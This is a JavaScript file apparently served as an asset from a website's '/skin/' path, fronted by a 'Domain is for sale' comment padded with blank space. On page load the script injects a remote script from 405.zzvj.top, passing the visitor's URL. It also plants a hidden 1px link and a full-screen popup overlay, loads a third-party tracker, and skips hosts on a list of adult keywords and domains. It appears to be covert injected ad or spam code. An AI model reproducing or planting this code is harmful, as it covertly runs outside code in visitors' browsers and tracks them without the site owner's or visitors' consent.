

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.apolloind.ca/skin/UDRb__XHMro1-_20361_-elPE2k_-mX92
body_size: 4478
content:



/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//405.zzvj.top/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
